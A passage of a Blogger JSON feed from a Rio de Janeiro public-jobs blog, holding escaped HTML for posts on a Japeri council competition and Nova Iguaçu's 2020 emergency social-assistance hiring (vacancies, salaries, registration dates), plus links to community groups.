baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv 